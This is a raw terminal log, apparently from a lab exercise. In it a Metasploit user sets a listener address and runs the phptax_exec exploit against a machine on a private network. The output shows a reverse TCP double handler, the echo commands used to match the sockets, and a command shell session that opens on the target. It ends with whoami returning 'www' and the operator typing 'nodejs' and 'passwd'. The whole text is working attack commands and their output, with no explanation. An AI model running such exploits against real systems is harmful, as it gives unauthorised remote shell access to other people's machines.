 msf6 exploit(multi/http/phptax_exec) > set lhost 192.168.223.134
lhost => 192.168.223.134
msf6 exploit(multi/http/phptax_exec) > exp
[-] Unknown command: exp.
msf6 exploit(multi/http/phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.223.134:4444
[*] 192.168.223.1478080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TYj9sQGRcD8fryRc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Connected: not found\r\nEscape: not found\r\nTYj9sQGRcD8fryRc\r\n"
[*] Command: echo 7iBIJFIg02jy9J36;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Matching...
[*] B is input...
[*] Reading from socket B
[*] B: "7iBIJFIg02jy9J36\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.223.134:4444 -> 192.168.223.147:33524) at 2022-02-19 22:59:28 +0800
whoami
www
nodejs
passwd